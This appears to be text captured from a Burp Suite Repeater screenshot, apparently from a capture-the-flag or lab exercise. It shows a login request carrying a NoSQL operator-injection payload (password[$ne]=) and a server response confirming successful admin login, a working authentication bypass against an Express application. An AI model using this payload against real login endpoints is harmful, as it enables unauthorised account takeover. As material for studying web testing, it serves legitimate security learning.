 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 178.62.113.165:31453
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.113.165:31453/
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Origin: http://178.62.113.165:31453
10 Content-Length: 31
11 Connection: close
12
13 username=admin&password[%24ne]=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
6 Date: Mon, 19 Apr 2021 20:21:36 GMT
7 Connection: close
8
9 {
"logged":1,
"message":"Login Successful, welcome back admin."
}